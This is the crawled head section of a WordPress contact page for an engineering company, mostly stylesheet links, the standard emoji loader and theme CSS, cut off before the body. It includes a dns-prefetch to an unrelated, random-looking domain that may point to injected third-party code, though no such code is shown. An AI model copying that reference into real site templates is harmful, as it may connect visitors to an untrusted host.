

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaraengineers.com/contact-us/
body_size: 13999
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://zaraengineers.com/xmlrpc.php">

<title>Contact Us &#8211; Zara Enginners</title>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1571258435447{margin-top: 15px !important;}</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zara Enginners &raquo; Feed" href="https://zaraengineers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zara Enginners &raquo; Comments Feed" href="https://zaraengineers.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zaraengineers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vc_extend_shortcode-css' href='https://zaraengineers.com/wp-content/plugins/themesflat/assets/css/shortcodes.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_style-css' href='https://zaraengineers.com/wp-content/plugins/themesflat/assets/css/shortcodes-3rd.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='textanimation-css' href='https://zaraengineers.com/wp-content/plugins/themesflat/assets/css/textanimation.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://zaraengineers.com/wp-content/plugins/themesflat/assets/css/jquery.fancybox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-style-css' href='https://zaraengineers.com/wp-content/plugins/themesflat/assets/css/vegas.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ytplayer-style-css' href='https://zaraengineers.com/wp-content/plugins/themesflat/assets/css/ytplayer.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://zaraengineers.com/wp-content/themes/redbiz/css/bootstrap.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zaraengineers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zaraengineers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zaraengineers.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-theme-slug-fonts-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A300%2C400%2C500%2C600%2C700%2C900%2Cregular%7CFira+Sans%3A300%2C400%2C500%2C600%2C700%2C900%2C500%7CFira+Sans%3A500' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-main-css' href='https://zaraengineers.com/wp-content/themes/redbiz/css/main.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-style-css' href='https://zaraengineers.com/wp-content/themes/redbiz/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://zaraengineers.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://zaraengineers.com/wp-content/themes/redbiz/css/font-elegant.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://zaraengineers.com/wp-content/themes/redbiz/css/icomoon.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-min-css' href='https://zaraengineers.com/wp-content/themes/redbiz/css/ionicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-antro-css' href='https://zaraengineers.com/wp-content/themes/redbiz/css/font-antro.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://zaraengineers.com/wp-content/themes/redbiz/css/themify-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='segment7-css' href='https://zaraengineers.com/wp-content/themes/redbiz/css/segment7.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css-css' href='https://zaraengineers.com/wp-content/themes/redbiz/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='ie9-css' href='https://zaraengineers.com/wp-content/themes/redbiz/css/ie.css?ver=6.7.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='animate-css' href='https://zaraengineers.com/wp-content/themes/redbiz/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='inline-css-css' href='https://zaraengineers.com/wp-content/themes/redbiz/css/inline-css.css?ver=6.7.4' type='text/css' media='all' />
<style id='inline-css-inline-css' type='text/css'>
.logo{padding-top:20px; padding-left:0px; }
.footer{padding-top:50px; padding-bottom:32px; }
.page-title{padding-top:111px; padding-bottom:107px; margin-bottom:90px; }
.logo img { width:318px; }
.logo img { height:60px; }
.page-title {background: url(https://zaraengineers.com/wp-content/uploads/2020/01/Header-Background-2.jpg) center /cover no-repeat;}.page-title h1 {color:#ffffff!important;
	}
.breadcrumbs span,.breadcrumbs span a, .breadcrumbs a {color:#ffffff;
		}
body,button,input,select,textarea { font-family:Fira Sans;}
body,button,input,select,textarea { font-weight:400;}
body,button,input,select,textarea { font-style:normal; }
body,button,input,select,textarea { font-size:15px; }
body,button,input,select,textarea { line-height:24px ; }
h1,h2,h3,h4,h5,h6 { font-family:Fira Sans;}
h1,h2,h3,h4,h5,h6 { font-weight:500;}
h1,h2,h3,h4,h5,h6  { font-style:normal; }
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a { font-family:Fira Sans;}
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a { font-weight:500;}
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a  { font-style:normal; }
#mainnav ul li a, #mainnav ul.sub-menu > li > a { font-size:13px;}
#mainnav > ul > li > a, #header .show-search a, #header .wrap-cart-count, .button-menu { line-height:60px;}
h1 { font-size:36px; }
h2 { font-size:30px; }
h3 { font-size:24px; }
h4 { font-size:18px; }
h5 { font-size:15px; }
h6 { font-size:13px; }
#Financial_Occult text,#F__x26__O tspan { fill:#0a0a0a;}
body { color:#0a0a0a}
a,.themesflat-portfolio .item .category-post a:hover,.title-section .title,ul.iconlist .list-title a,h1, h2, h3, h4, h5, h6,.testimonial-content .author-info,.themesflat_counter.style2 .themesflat_counter-content-bottom,.themesflat_counter.style2 .themesflat_counter-content-top, .widget_search .search-form input[type=search],.entry-meta ul,.entry-meta ul.meta-right,.entry-footer strong, .themesflat_button_container .themesflat-button.no-background, article .entry-meta ul li { color:#0a0a0a}
.widget .widget-title:after, .widget .widget-title:before,ul.iconlist li.circle:before { background-color:#0a0a0a}
.page-links > span { border-color:#0a0a0a}
.themesflat-top { background-color:#2a2a2a ; } 
body, .page-wrap, .boxed .themesflat-boxed { background-color:#ffffff ; } 
.themesflat-top .border-left:before, .themesflat-widget-languages:before, .themesflat-top .border-right:after, .themesflat-top .show-search a:before, .flat-language > ul > li.current:before { background-color: rgba(255,255,255,0.2);}.themesflat-top,.info-top-right, .themesflat-top, .themesflat-top .themesflat-socials li a, .themesflat-top, .info-top-right, .themesflat-top .themesflat-socials li a, .flat-language .current > a, .themesflat-top a, .themesflat-top ul.themesflat-socials li a  { color:#fff ;} 
.header.widget-header .nav { background-color:#eaeaea;}
#mainnav > ul > li > a, #header .show-search a i, .show-search.active .fa-search:before, #header .wrap-cart-count a { color:#e3140a;}
 { background:#e3140a;}
#mainnav > ul > li:hover, #mainnav > ul > li.current-menu-item, #mainnav > ul > li.current-menu-ancestor { background:rgba(242,194,26,0)}
#mainnav > ul > li > a:hover,#mainnav > ul > li.current-menu-item > a, #mainnav > ul > li.current-menu-ancestor > a { color:#e3140a !important;}
#mainnav ul.sub-menu > li > a { color:#999;}
#mainnav ul.sub-menu { background-color:#eaeaea;}
#mainnav ul.sub-menu > li > a:hover, #mainnav ul.sub-menu > li.current-menu-item > a { background-color:#eaeaea!important;}
#mainnav ul.sub-menu > li > a:hover, #mainnav ul.sub-menu > li.current-menu-item > a { color:#e3140a;}
#mainnav ul.sub-menu > li { border-color:#ffffff!important;}
.footer { background-color:#111;}
.footer a, .footer, .themesflat-before-footer .custom-info > div,.footer-widgets ul li a,.footer-widgets .company-description p, .widget_nav_menu ul li a:before, .footer-widgets .widget.widget_tag_cloud .tagcloud a, .footer-widgets .widget.widget-recent-news .recent-news.style2 li .text .date, .footer-widgets .widget.widget-recent-news .recent-news.style2 li .text h4 a, .footer-widgets .widget .widget-title, .footer .widget.widget_archive > ul > li a, .footer .widget.widget_categories > ul > li a, .footer caption { color:#fff;}
.footer-widgets .widget.widget_tag_cloud .tagcloud a, .footer .themesflat-shortcode-socials li a { background:#333;}
.bottom { background-color:#111;}
.bottom .copyright p, .bottom .copyright a:hover, .bottom #menu-bottom li a { color:#ffffff;}
.white #Financial_Occult text,.white #F__x26__O tspan {
			fill: #fff; }test_filter_rendera:hover, a:focus, .widget ul li a:hover, .footer-widgets ul li a:hover, .footer a:hover, .themesflat-portfolio .portfolio-container.grid2 .title-post a:hover, .breadcrumbs span a:hover, .breadcrumbs a:hover, .sidebar ul li a:hover, article .entry-meta ul li a:hover, .breadcrumbs span a:hover, .breadcrumbs a:hover, .themesflat_imagebox.style1 .imagebox-content .imagebox-desc a:hover, .themesflat_imagebox.style2 .imagebox-content .imagebox-desc a:hover, .themesflat_imagebox.style3 .imagebox-content .imagebox-desc a:hover, .title-section .title-content a:hover, .themesflat-portfolio .item .link a:hover, .themesflat-portfolio .grid2 .item .category-post-2 a:hover, article .entry-title a:hover, article .content-post .themesflat-button:hover, .themesflat-portfolio .grid4 .portfolio-details a:hover, .themesflat-portfolio .item .category-post-1 a:hover, .themesflat-portfolio .item .category-post-2 a:hover, .themesflat-top ul.themesflat-socials li a:hover, .themesflat-portfolio .grid-no-padding2 .item .title-post a:hover, .themesflat-portfolio .grid4 .category-post-1 a:hover,.themesflat-portfolio .item .title-post a:hover, .show-search a:hover, .show-search a i:hover, .show-search.active .fa-search:hover:before, .themesflat_client_slider .owl-theme .owl-controls .owl-nav div.owl-prev:before, .themesflat_client_slider .owl-theme .owl-controls .owl-nav div.owl-next:before, .section-video .themesflat-video-fancybox .icon-play:hover i, .themesflat_counter .counter-content-top .counter-surfix, .themesflat_counter .counter-content-top .counter-prefix, .blog-shortcode.blog-grid article .entry-meta.meta-below .post-date a, .portfolio-single .content-portfolio-detail .project-single-text ul li:before, .blog-shortcode.blog-grid-image-left article .entry-meta.meta-below .post-date a, .themesflat_imagebox.style1 .themesflat-button:hover, .themesflat_imagebox.style1 .themesflat-button i, .themesflat-portfolio.masonry .item .title-post a:hover, .themesflat-portfolio.masonry .item .wrap-border .portfolio-details-content .category-post-1 a:hover, .themesflat-portfolio.masonry .item .wrap-border .portfolio-details-content .themesflat-button:hover, .portfolio-container.grid .item .title-post a:hover, .portfolio-container.grid .item .portfolio-details-content .date a, .breadcrumb-trail.breadcrumbs,.widget.widget-recent-news .recent-news.style2 li .text h4 a:hover, .themesflat-portfolio .list-small .item .title-post a:hover, .themesflat-portfolio .list-small .item .portfolio-details-content .themesflat-button:hover, .themesflat-services-shortcodes .services-details-content .services-title a:hover, .themesflat-services-shortcodes .services-details-content .date a, .themesflat-team .themesflat-button:hover, .themesflat_counter.style3 .counter-content-bottom .counter-link:hover, #header .show-search a:hover i, #header .wrap-cart-count a:hover, .themesflat-top a:hover, .themesflat-top ul.flat-information > li i, .footer-widgets .widget.widget_recent_entries ul li > .post-date:before, .bottom .copyright a, .testimonial-content .fa, .testimonial-sliders .testimonial-logo, .wrap-header-content > ul > li .border-icon i, .themesflat_price .price-header .price-subprice, .themesflat-top .content-left ul > li i, .sidebar .widget.widget_categories > ul > li:hover a, .sidebar .widget.widget_categories > ul > li:hover:after, .sidebar .widget.widget_categories > ul > li:hover, .sidebar .widget.widget_product_categories > ul > li:hover a, .sidebar .widget.widget_product_categories > ul > li:hover:after, .sidebar .widget.widget_product_categories > ul > li:hover, .countdown .square .numb, .comments-area ol.comment-list article .comment_content .comement_reply a:hover, #cancel-comment-reply-link:hover, .single article .entry-meta .dot, .blog-single .entry-footer .themesflat-socials li a:hover, .entry-content a:hover, .footer-widgets .widget.widget_nav_menu ul li a:hover, .footer-widgets .widget.widget_nav_menu ul li a:hover:before, a:hover, a:focus, .testimonial-sliders.sidebar .author-name a:hover,  .breadcrumbs span.trail-browse, .blog-post .entry-meta ul li:before, .blog-shortcode article .entry-meta ul li:before, .price_slider_amount .price_label, .widget.widget-recent-news li .text .date,.comments-area ol.comment-list article .comment_content .comment_meta .comment_time, .single article .entry-meta a:hover, ul.infomation-project.left_content li:before, .primary-list li:before, .download-file-button a:before, .vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading a i, .vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a i, .themesflat-contact-us .contact-list li:before, .title-section .top-title, .themesflat_imagebox.style1 .imagebox-header .imagebox-subtitle, .wpb-js-composer .accordion.style2.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-body ul li:before, .wpb-js-composer .accordion.style2.vc_tta.vc_general .vc_active .vc_tta-panel-title > a:before, .themesflat_price .themesflat-button:hover, .themesflat_price.style2 .price-content ul li:before, .themesflat_iconbox .iconbox-content .themesflat-button:hover, .themesflat_iconbox .title a:hover, .themesflat-team .team-name a:hover, .themesflat-team .team-position, .themesflat-team .social-links a:hover i, .about-text-box ul li:before, .themesflat_imagebox.style3 .themesflat-button, .countdown .timer, .address-list li:before, .blog-grid article .content-post .post-categories a, .blog-list-full-width article .content-post .post-categories a, .blog-shortcode.blog-grid-style2 article .content-post h2:before, .blog-shortcode.blog-grid-style2 article .entry-content .entry-meta .themesflat-button-container .themesflat-button, .wpb-js-composer .vc_tta.vc_general .vc_tta-icon, .sidebar .widget.widget_archive > ul > li, .blog-shortcode.blog-grid-style2 article .entry-content .entry-meta .themesflat-button-container .themesflat-button:before, .wpb-js-composer .accordion.style1.vc_tta.vc_general .vc_active .vc_tta-panel-title > a:before, .countdown .square .text, .construction-icons i, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.flat-tab .vc_tta-tab > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a span, .sidebar .widget.widget_themesflat_socials li a:hover, .navigation.posts-navigation .nav-links li a .meta-nav, ul.infomation-project li a:hover, .content-product .themesflat-wrap-product .product .price, .content-product .themesflat-wrap-product .product .price ins, .woocommerce .social-share-article .themesflat-socials li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.woocommerce .themesflat-related .product .price,.woocommerce .themesflat-related .product .price ins, .woocommerce-cart table.cart td.product-name a:hover, .woocommerce-message::before, .woocommerce table.shop_attributes th:before, .blog-grid article .content-post .post-categories a, .blog-list-small article .content-post .post-categories a, .woocommerce-info::before, .woocommerce-cart .cart-collaterals .cart_totals table td a:hover, #mainnav-mobi ul li.current-menu-ancestor > a, #mainnav-mobi ul li.current-menu-item > a, .widget.widget_archive > ul > li, .widget.widget_categories > ul > li, .themesflat-related .product .price, .themesflat-related .product .price ins, .woocommerce .product p.price, .woocommerce .product span.price, .mc4wp-response, .testimonial-sliders.style3 .testimonial-content .author-info, .testimonial-sliders.style4 .author-name a:hover, .testimonial-sliders.style3 .author-name a:hover, .themesflat_price.style3.emphasise .themesflat-button:hover, .testimonial-sliders.style5 .testimonial-author .author-name a:hover, .testimonial-sliders.style5 .testimonial-author .author-info p { color:#e3140a;}
